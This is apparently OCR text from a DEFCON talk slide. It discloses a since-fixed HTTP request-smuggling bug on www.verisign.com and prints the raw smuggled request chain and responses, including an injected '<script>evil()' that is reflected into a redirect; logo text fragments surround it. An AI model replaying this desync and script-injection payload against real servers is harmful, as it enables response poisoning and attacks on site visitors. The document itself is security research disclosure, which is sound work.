 Verisign – fragmented chunk
2021-12-22: Reported
2022-07-21: Fixed
POST /%2f HTTP/1.1
Host: www.verisign.com
Content-Length: 81
HEAD / HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
34d
POST / HTTP/1.1
Host: www.verisign.com
Content-Length: 59
0
GET /<script>evil() HTTP/1.1
Host: www.verisign.com
HTTP/1.1 200 OK
HTTP/1.1 200 OK
Content-Length: 54873
Content-Type: text/html
HTTP/1.1 301 Moved Permanently
Location: /en_US/<script>evil()/index.xhtml
N®
DEFCON
DEF
DEFCON
D3F
C0N